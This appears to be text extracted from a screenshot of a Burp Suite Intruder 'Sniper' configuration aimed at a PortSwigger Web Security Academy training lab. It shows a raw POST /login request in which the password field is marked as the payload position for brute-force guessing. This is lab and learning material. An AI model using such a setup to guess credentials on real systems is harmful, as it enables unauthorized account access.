 Choose an attack type
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a59004803c8b8d2866266c700e500d1.web-security-academy.net Update Host heade
1 POST /login HTTP/1.1
2 Host: 0a59004803c8b8d2866266c700e500d1.web-security-academy.net
3 Cookie: session=n1ulkcH6uiyeOvvNIRM04J9Jrvu198dF
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 21
10 Origin: https://0a59004803c8b8d2866266c700e500d1.web-security-academy.net
11 Referer: https://0a59004803c8b8d2866266c700e500d1.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 username=adserver&password=§mins§